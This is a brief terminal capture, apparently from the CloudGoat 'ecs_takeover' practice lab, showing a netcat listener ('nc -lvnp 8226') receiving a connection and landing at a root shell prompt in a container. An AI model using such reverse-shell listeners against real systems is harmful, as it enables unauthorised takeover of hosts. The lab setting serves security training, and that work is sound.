 jae@BOOK-53FKUAQEBS:/mnt/c/Users/jaehy/niko/CloudGoat_ecs_takeover$ nc -lvnp 8226
Listening on 0.0.0.0 8226
Connection received on 127.0.0.1 53954
[root@32a1e1881e91 /]#